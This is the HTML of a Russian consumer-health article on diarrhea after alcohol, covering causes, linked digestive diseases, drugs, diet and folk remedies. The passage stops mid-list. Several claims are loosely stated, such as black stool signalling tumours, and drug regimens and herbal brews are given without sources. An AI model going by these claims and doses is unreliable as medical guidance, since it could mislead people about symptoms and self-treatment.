

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opischevarenii.ru/lechenie-i-simptomy/ponos/posle-alkogolya.html
body_size: 29892
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Причины поноса после алкоголя и что делать в этом случае</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,600italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/wp-content/themes/med/style.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <meta name="description" content="После употребления алкоголя не редко может возникать понос. Что делать, если вы стали жертвой алкогольной диареи?">
  <meta name="keywords" content="понос после алкоголя,&nbsp;понос после пива,&nbsp;после пива понос почему,&nbsp;диарея после алкоголя">
  <link rel="canonical" href="/lechenie-i-simptomy/ponos/posle-alkogolya.html">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cpsh-shortcodes-css' href='/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='ye_dynamic-css' href='/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3800">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fponos%2Fposle-alkogolya.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fponos%2Fposle-alkogolya.html&#038;format=xml">
  <script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style type="text/css">
  div#toc_container {width: 100%;}div#toc_container ul li {font-size: 90%;}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .content_rb {
        text-align:center;      
  }               
  </style>
  <meta property="og:title" content="Почему возникает понос после алкоголя?">
  <meta property="og:url" content="https://opischevarenii.ru/lechenie-i-simptomy/ponos/posle-alkogolya.html">
  <meta property="og:description" content="Алкоголь. Приятное расслабление. Приподнятое настроение… Такую картину рисует себе человек, предвкушая встречу со спиртным. В реальности же все может пойти не по сценарию. Самая распространенная неприятность - понос после алкоголя. Чем опасна диарея после алкоголя? Почему она возникает? Чем л">
  <meta property="og:image" content="https://opischevarenii.ru/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.54.00.jpg">
  <meta property="og:image:url" content="https://opischevarenii.ru/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.54.00.jpg">
  <meta property="og:image:secure_url" content="https://opischevarenii.ru/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.54.00.jpg">
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 1039px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  .ai-rotate {position: relative;}
  .ai-rotate-hidden {visibility: hidden;}
  .ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
  .ai-list-data, .ai-ip-data, .ai-fallback, .ai-list-block, .ai-list-block-ip {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://opischevarenii.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now()}; 
  </script>
  <script async="async" type="text/javascript" src="//realb.openfootbem.info/rotator.min.js"></script>
  <script async src="https://first.dvanadva.ru/2745/bb9376cbcc27874bf7126556702109650f915e90.js"></script>
  <style>
  .u2c755d6954187580493c6b67c26c2750 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2c755d6954187580493c6b67c26c2750:active, .u2c755d6954187580493c6b67c26c2750:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2c755d6954187580493c6b67c26c2750 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2c755d6954187580493c6b67c26c2750 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u2c755d6954187580493c6b67c26c2750 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2c755d6954187580493c6b67c26c2750:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u1320321e1c2352f07d2b16e15c41fa9f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1320321e1c2352f07d2b16e15c41fa9f:active, .u1320321e1c2352f07d2b16e15c41fa9f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1320321e1c2352f07d2b16e15c41fa9f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1320321e1c2352f07d2b16e15c41fa9f .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u1320321e1c2352f07d2b16e15c41fa9f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1320321e1c2352f07d2b16e15c41fa9f:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u62c3ef5ef9a7b6b24366511b25cf98b3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u62c3ef5ef9a7b6b24366511b25cf98b3:active, .u62c3ef5ef9a7b6b24366511b25cf98b3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u62c3ef5ef9a7b6b24366511b25cf98b3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u62c3ef5ef9a7b6b24366511b25cf98b3 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u62c3ef5ef9a7b6b24366511b25cf98b3 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u62c3ef5ef9a7b6b24366511b25cf98b3:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style></style>
  <style>
        #perelink-horizontal{
                vertical-align: top;
                margin: 0 -5px;
                text-align: left;
        }
        #perelink-horizontal .perelink-horizontal-item {
                vertical-align: top;
                display: inline-block;
                width: 165px;
                margin: 0 5px 10px;
        }
        #perelink-horizontal .perelink-horizontal-item a span {
                display: block;
                margin-top: 10px;
        }
        #perelink-horizontal img{
                width:165px;
                height:165px;
                margin-bottom:10px;
        }
  </style>
  <style>

  .close {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  z-index:1000;
  margin:0!important;
  background-color: #000;
  }
  .close:hover {
  opacity: 1;
  }
  .close:before, .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #fff;
  }
  .close:before {
  transform: rotate(45deg);
  }
  .close:after {
  transform: rotate(-45deg);
  }

  #flat_ads_block {
  display:block !important;
  }

  @media screen and (max-width: 768px) {
  #flat_ads_block {
          display:block !important;
  }
  }

  </style>
  <style>

  .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat_pm_3_modal-show{visibility:visible}
  .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
  .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
  .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
  .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
  .flat_pm_3_modal .flat_pm_3_timer,
  .flat_pm_3_modal .flat_pm_3_cross{top:0!important}
  .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_3_cross:before{transform:rotate(-45deg)}
  .flat_pm_3_cross:hover:after{transform:rotate(225deg)}
  .flat_pm_3_cross:hover:before{transform:rotate(135deg)}
  .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat_pm_3_timer span{font-size:16px;font-weight:600}
  .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_3_out *{max-width:none!important}
  .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
  .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
  .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat_pm_3_out.closed{min-width:0;min-height:0}
  .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_3_out.show.left{transform:translateX(100%)}
  .flat_pm_3_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat_pm_3_video_flex.show{opacity:1}
  .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
  .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
  .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-3800 single-format-standard">
  <noscript>
  <div></div></noscript>
  <header class="header">
    <div class="wrapper header__inner">
      <a class="header__logo" rel="nofollow" href="/"></a>
      <nav class="header__menu">
        <ul>
          <li id="menu-item-11" class="i_diagnostics menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11">
            <a href="/diagnostika/">Диагностика</a>
          </li>
          <li id="menu-item-21" class="i_disease menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21">
            <a href="/zabolevaniya/">Заболевания</a>
          </li>
          <li id="menu-item-51" class="i_anatomy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51">
            <a href="/pischevaritelnaya-sistema/">Анатомия</a>
          </li>
          <li id="menu-item-1353" class="i_simptom menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1353">
            <a title="Симптомы и лечение" href="/lechenie-i-simptomy/">Симптомы и лечение</a>
          </li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="wrapper container__wrapper">
    <div class="middle">
      <h1>Почему возникает понос после алкоголя?</h1>
      <div class="container">
        <main class="content" role="main">
          <nav class="breadcrumbs">
            <ul class="wrapper">
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/"><span itemprop="title">ЖКТ</span></a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/">Лечение и Симптомы</a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/ponos/">Понос</a>
              </li>
            </ul>
          </nav>
          <article class="article">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="flat_pm_start"></div>
            <p><strong>Алкоголь. Приятное расслабление. Приподнятое настроение… Такую картину рисует себе человек, предвкушая встречу со спиртным. В реальности же все может пойти не по сценарию. Самая распространенная неприятность &#8212; понос после алкоголя.</strong></p>
            <div class="alert">
              Для одного человека данное обстоятельство – всего лишь повод для шутки, для другого – <em>серьезное происшествие, требующее неотложного вмешательства врачей</em>.
            </div>
            <p>Чем опасна диарея после алкоголя? Почему она возникает? Чем лечить неприятное явление и можно ли его предотвратить? Ответы на обозначенные вопросы вы найдете в этой статье.</p>
            <div id="toc_container" class="no_bullets">
              <p class="toc_title">Содержание</p>
              <ul class="toc_list">
                <li>
                  <a href="#i"><span class="toc_number toc_depth_1">1</span> Причины возникновения патологии</a>
                </li>
                <li>
                  <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Ударим стопочкой по ЖКТ: или понос как признак заболеваний</a>
                  <ul>
                    <li>
                      <a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Дополнительные симптомы патологий и опасные последствия</a>
                    </li>
                    <li>
                      <a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Алкоголизм, понос и страшное заболевание</a>
                    </li>
                    <li>
                      <a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Несанкционированное очищение пивасиком</a>
                    </li>
                  </ul>
                </li>
                <li>
                  <a href="#i-6"><span class="toc_number toc_depth_1">3</span> Как действовать, если после алкоголя «накрыло» поносом?</a>
                  <ul>
                    <li>
                      <a href="#i-7"><span class="toc_number toc_depth_2">3.1</span> Традиционное лечение поноса</a>
                    </li>
                    <li>
                      <a href="#i-8"><span class="toc_number toc_depth_2">3.2</span> Диета</a>
                    </li>
                    <li>
                      <a href="#i-9"><span class="toc_number toc_depth_2">3.3</span> Рецепты народной медицины</a>
                    </li>
                  </ul>
                </li>
                <li>
                  <a href="#i-10"><span class="toc_number toc_depth_1">4</span> Выпить и избежать конфуза: правила употребления алкоголя</a>
                </li>
                <li>
                  <a href="#i-11"><span class="toc_number toc_depth_1">5</span> На посошок</a>
                </li>
              </ul>
            </div>
            <h2><span id="i">Причины возникновения патологии</span></h2>
            <p>После распития алкоголя понос инициируется несколькими причинами:</p>
            <ul>
              <li>интоксикацией;</li>
              <li>ожогом слизистых оболочек ЖКТ;</li>
              <li>повышением уровня воды в каловых массах;</li>
              <li>нарушением обменных процессов.</li>
            </ul>
            <p>Два последних пункта тесно связаны. Принятое спиртное нарушает обмен веществ, из-за чего вода не всасывается кишечником, а накапливается в каловых массах. Переполненный кишечник стремится избавиться от месива, и это желание оборачивается поносом.</p>
            <div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4494294342147383" data-ad-slot="9112443317" data-ad-format="link"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <p>Прием алкоголя – это всегда микро- или макро- отравление, ведь горячительные напитки содержат некую долю ядовитых для организма веществ. Диарея в этом случае – высвобождение организма от ядов.</p>
            <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="interesting">
              Диарея – благозвучное слово, используется для обозначения поноса.
            </div>
            <p>Чем выше градус, тем сильнее горячительный напиток обжигает слизистые оболочки пищеварительного тракта. Не разбирая «своих» и «чужих», он сжигает на своем пути и патогенные и полезные микроорганизмы. Сбой в работе кишечника – расплата за уничтожение полезной микрофлоры органа.</p>
            <div class="alert">
              <em>Продолжать принимать алкоголь при диарее нельзя</em>!
            </div>
            <h2><span id="i-2">Ударим стопочкой по ЖКТ: или понос как признак заболеваний</span></h2>
            <p>Однократный или многократный понос после алкоголя может свидетельствовать о наличии патологий органов ЖКТ. Данный симптом характерен для:</p>
            <ul>
              <li>энтероколита;</li>
              <li>язвы;</li>
              <li>гастрита.</li>
            </ul>
            <h3><span id="i-3">Дополнительные симптомы патологий и опасные последствия</span></h3>
            <p><img loading="lazy" class="alignright size-full wp-image-3802" src="/wp-content/uploads/2016/12/5001363-300x200.jpg" alt="" width="300" height="200" srcset="/wp-content/uploads/2016/12/5001363-300x200.jpg 300w, /wp-content/uploads/2016/12/5001363-300x200-210x140.jpg 210w" sizes="(max-width: 300px) 100vw, 300px">Указанные заболевания обозначают повреждение слизистых оболочек органов ЖКТ из-за поражения их бактериями (язва) или за счет локализации воспалительных процессов в кишечнике (энтероколит), желудке (гастрит). <em>Алкоголь разъедает поврежденные оболочки</em>, истончает их. Органы отвечают на раздражение болью.</p>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/prichiny-posle-edy.html" target="_blank" rel="nofollow" class="u2c755d6954187580493c6b67c26c2750">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Причины поноса после еды и какие действия предпринять?</span>
              </div></a>
            </div>
            <p>Болевой симптом, сопровождающий понос после алкоголя, должен насторожить человека, заставить его обратиться к терапевту или гастроэнтерологу. В отдельных случаях расплатой за беспечность может стать смерть. Так, запущенная язва может трансформироваться в прободную (в органе образуется дырка) и стать причиной фатального исхода.</p>
            <div class="alert">
              Еще один очень тревожный сигнал при поносе после пьянки – черный цвет. Данный окрас указывает на присутствие в кале крови, что характерно для опухолевых патологий.
            </div>
            <h3><span id="i-4">Алкоголизм, понос и страшное заболевание</span></h3>
            <p>В случае, когда алкоголизм стал образом жизни, с похмелья или после запоя человек нередко отмечает:</p>
            <ul>
              <li>высокую температуру,</li>
            </ul>
            <ul>
              <li>боль в области печени,</li>
            </ul>
            <ul>
              <li>рвоту.</li>
            </ul>
            <div class="interesting">
              Указанные признаки в сочетании с поносом позволяют врачу поставить предварительный диагноз – гепатит.
            </div>
            <p><img loading="lazy" class="alignleft size-full wp-image-3803" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.54.54.jpg" alt="" width="300" height="122" srcset="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.54.54.jpg 300w, /wp-content/uploads/2016/12/Snimok-ekrana-2016-12-23-v-17.54.54-240x98.jpg 240w" sizes="(max-width: 300px) 100vw, 300px">Гепатит – предшественник цирроза, вот почему даже завзятых алкоголиков эта болезнь заставляет запеть по-другому и забыть про вредную привычку.</p>
            <p>Мы не будем раскрывать тему лечения гепатита при алкоголизме. Данный процесс <em>идет под обязательным контролем врача</em>, в условиях полного отказа от спиртного.</p>
            <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <h3><span id="i-5">Несанкционированное очищение пивасиком</span></h3>
            <p>После пива понос появляется не так часто, как после употребления более крепких напитков. Тем не менее, мы решили выделить данное явление в отдельный раздел, так как пить пиво в нашей стране любят и меры зачастую не знают.</p>
            <p>Диарея после пива возникает по трем основным причинам:</p>
            <ul>
              <li>в напитке содержится спирт, поэтому ожог слизистых оболочек, алкогольная интоксикация и накопление воды в каловых массах (эти причины были рассмотрены в предыдущих разделах) вызывают понос после пива;</li>
            </ul>
            <ul>
              <li>напиток содержит огромное число Е-добавок (красителей, консервантов, ароматизаторов), они усиливают токсичное воздействие на органы. Диарея – защитная реакция организма, направленная на выведение ядов;</li>
            </ul>
            <ul>
              <li>пенный напиток, поглощаемый в больших объемах, вызывает брожение в желудке. Этот процесс спускается по пищеварительной цепочке ниже и, достигнув кишечника, оборачивается дисбактериозом.</li>
            </ul>
            <div class="alert">
              Понос после пива – меньшее из зол, получаемых от употребления напитка.
            </div>
            <p>Расплатой за увлечение данным видом алкогольной продукции становятся нарушения в работе многих систем организма и эстетический дефект – пивной живот. Если каждое обильное возлияние пивом заканчивается поносом, и это не удерживает человека от отказа от напитка, диарея переходит в хроническую форму.</p>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/chereduetsya-s-zaporom.html" target="_blank" rel="nofollow" class="u1320321e1c2352f07d2b16e15c41fa9f">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Причины состояния, при котором понос чередуется с запором</span>
              </div></a>
            </div>
            <h2><span id="i-6">Как действовать, если после алкоголя «накрыло» поносом?</span></h2>
            <p>Понос, из-за чего бы он ни произошел, всегда <em>обезвоживает организм</em>. Диарея после приема алкоголя – не исключение, поэтому обильное питье – главное условие для восстановления сил. Если человеку не требуется госпитализация, облегчить самочувствие можно:</p>
            <ul>
              <li>приемом медикаментов;</li>
            </ul>
            <ul>
              <li>соблюдением диеты;</li>
            </ul>
            <ul>
              <li>рецептами народной медицины.</li>
            </ul>
            <p>Рассмотрим обозначенные аспекты более подробно.</p>
            <h3><span id="i-7">Традиционное лечение поноса</span></h3>
            <p><img loading="lazy" class="alignright size-full wp-image-3804" src="/wp-content/uploads/2016/12/kakoe-vremya-spirt-derzhitsya-v-krovi-300x230.jpg" alt="" width="300" height="230" srcset="/wp-content/uploads/2016/12/kakoe-vremya-spirt-derzhitsya-v-krovi-300x230.jpg 300w, /wp-content/uploads/2016/12/kakoe-vremya-spirt-derzhitsya-v-krovi-300x230-183x140.jpg 183w" sizes="(max-width: 300px) 100vw, 300px">Если после чрезмерных излияний никакой иной симптоматики кроме диареи человек не отмечает, он может прибегнуть к помощи лекарств.</p>
            <p>Современная фармацевтическая индустрия готова предложить на этот случай массу препаратов. Остановимся на трех.</p>
            <table>
              <tbody>
                <tr>
                  <td><em>препарат</em></td>
                  <td><em>описание</em></td>
                  <td><em>схема лечения</em></td>
                  <td><em>противопоказания</em></td>
                  <td><em>примерная цена</em></td>
                </tr>
                <tr>
                  <td>Смекта</td>
                  <td>порошок грязно-белого или грязно-желтого цвета в пакетиках по 3 г</td>
                  <td>трижды в день по 2 пакетика до еды (за час) или после нее (спустя 2 часа)</td>
                  <td>
                    <ul>
                      <li>непереносимость фруктозы;</li>
                      <li>непроходимость кишечника</li>
                    </ul>
                  </td>
                  <td>200 руб. (10 пакетиков)</td>
                </tr>
                <tr>
                  <td>Нифуроксазид</td>
                  <td>гладкие таблетки желтого цвета (24 штуки в блистере)</td>
                  <td>через каждые 6 часов по 2 штуки (4 приема в сутки)</td>
                  <td>непереносимость компонентов медикамента</td>
                  <td>150 руб.</td>
                </tr>
                <tr>
                  <td>Лоперамид</td>
                  <td>капсулы, 10 штук в блистере</td>
                  <td>по 1 капсуле после каждого высвобождения кишечника</td>
                  <td>
                    <ul>
                      <li>непроходимость кишечника;</li>
                      <li>центральная нервная система в состоянии угнетения</li>
                    </ul>
                  </td>
                  <td>50</td>
                </tr>
              </tbody>
            </table>
            <div class="alert">
              Заниматься самолечением при продолжительном поносе крайне опасно.
            </div>
            <h3><span id="i-8">Диета</span></h3>
            <p>Многократный жидкий стул после спиртного отнимает у организма много сил. Смысл диетического питания состоит в том, чтобы вся энергия уходила на борьбу с обезвоживанием и нормализацией стула, а не на переваривание грубой, тяжелой пищи. Под запрет попадают следующие продукты:</p>
            <ul>
              <li>сырые овощи и фрукты (содержат грубую клетчатку);</li>
            </ul>
            <ul>
              <li>жирная и соленая пища;</li>
            </ul>
            <ul>
              <li>грибы;</li>
            </ul>
            <ul>
              <li>сладости и мучные изделия;</li>
            </ul>
            <ul>
              <li>кофе, газированные напитки;</li>
            </ul>
            <ul>
              <li>кисломолочные продукты;</li>
            </ul>
            <ul>
              <li>черный хлеб.</li>
            </ul>
            <p>Примерный список блюд для жертвы диареи выглядит следующим образом:</p>
            <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <ul>
              <li>каша рисовая;</li>
            </ul>
            <ul>
              <li>яйца вкрутую, омлет, приготовленный на пару;</li>
            </ul>
            <ul>
              <li>кисель, компот;</li>
            </ul>
            <ul>
              <li>фрикадельки из нежирной говядины, приготовленные на пару;</li>
            </ul>
            <ul>
              <li>паровые рыбные (куриные) котлеты;</li>
            </ul>
            <ul>
              <li>овощное пюре;</li>
            </ul>
            <ul>
              <li>белый, слегка подсушенный хлеб.</li>
            </ul>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/burlenie.html" target="_blank" rel="nofollow" class="u62c3ef5ef9a7b6b24366511b25cf98b3">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">О чем может свидетельствовать бурление в животе и понос</span>
              </div></a>
            </div>
            <h3><span id="i-9">Рецепты народной медицины</span></h3>
            <ul>
              <li>Щепотка дубовой коры на 1,5 стакана воды: держать на водяной бане 10 мин, процедить. Принимать трижды в сутки по столовой ложке.</li>
            </ul>
            <ul>
              <li>Крахмал (1 ст. л.) размешивается в стакане кипяченой воды комнатной температуры. Сразу выпить.</li>
            </ul>
            <ul>
              <li>Горькая полынь (1 ч.л.) заливается кипятком, 30 мин настаивается, процеживается. Принимается трижды в день по 1 ч.л. до еды.</li>
            </ul>
            <ul>
